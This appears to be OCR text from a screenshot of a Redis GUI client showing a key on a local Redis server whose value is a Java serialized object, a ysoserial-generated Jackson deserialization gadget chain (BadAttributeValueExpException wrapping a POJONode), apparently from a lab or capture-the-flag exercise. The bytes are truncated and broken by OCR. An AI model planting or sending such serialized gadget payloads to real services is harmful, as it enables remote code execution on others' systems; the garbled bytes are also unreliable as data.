 localhost:8081/
1
无痕模式
计算器
标准
127.0.0.1@6379
String
TTL
-1
DB0
新增Key
Enter 键进行搜索
(1)
(1)
Hex
[Hex]
Size: 4.61KB
复制
\xac\xed\x00\x05sr\x00.javax.management.BadAttributeValueExpException\xd4\xe7\xda\xabc-
F@\x02\x00\x01L\x00\x03valt\x00\x12Ljava/lang/Object;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13
java.lang.Throwable\xd5\xc65'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\x0ddetailMessaget\x00\x12Ljav
a/lang/String;
[\x00\x0astackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x08pu
r\x00\x1e[Ljava.lang.StackTraceElement;\x02F*
<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x06sr\x00\x1bjava.lang.StackTraceElementa\x09\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\x0alineNumberL
\x00\x0edeclaringClassq\x00~\x00\x05L\x00\x08fileNameq\x00~\x00\x05L\x00\x0amethodNameq\x00~\x00\x05xp\x00\x00\x00\x1ct\x00
ysoserial.payloads.test.Jackson1t\x00\x0dJackson1.javat\x00\x09getObjectsq\x00~\x00\x0b\x00\x00\x00\x1ct\x00'ysoserial.payloads.ut
il.PayloadRunner$1t\x00\x12PayloadRunner.javat\x00\x04callsq\x00~\x00\x0b\x00\x00\x00\x15q\x00~\x00\x11q\x00~\x00\x12q\x00~\x00\x1
3sq\x00~\x00\x0b\x00\x00\x00Ht\x00,ysoserial.secmgr.ExecCheckingSecurityManagert\x00
ExecCheckingSecurityManager.javat\x00\x0bcallWrappedsq\x00~\x00\x0b\x00\x00\x00\x15t\x00%ysoserial.payloads.util.PayloadRunnerq\x0
0~\x00\x12t\x00\x03runsq\x00~\x00\x0b\x00\x00\x00)q\x00~\x00\x0dq\x00~\x00\x0et\x00\x04mainsr\x00&java.util.Collections$Unmodifiab
leList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x07xr\x00,java.util.Collections$UnmodifiableCollection\x19B\x0
0\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x
03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00#xsr\x00,com.fasterxml.jackson.databind.node.POJONode\x00
\x00\x00\x00\x00\x00\x00\x02\x02\x00\x01L\x00\x06_valueq\x00~\x00\x01xr\x00-
com.fasterxml.jackson.databind.node.ValueNode\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x00xr\x000com.fasterxml.jackson.databind.nod